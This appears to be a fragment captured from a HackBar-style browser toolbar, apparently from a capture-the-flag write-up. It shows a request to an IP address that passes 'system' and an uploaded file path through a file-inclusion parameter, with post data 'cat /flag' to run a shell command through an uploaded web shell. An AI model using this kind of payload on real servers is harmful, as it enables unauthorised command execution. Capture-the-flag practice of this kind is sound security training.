 Encryption Encoding SQL XSS LFI Other
Load URL
http://219.219.61.234:7777/?0=system&file=./upload/413110900.png
Split URL
Execute
Post data Referer User Agent Cookies Clear All
1=cat /flag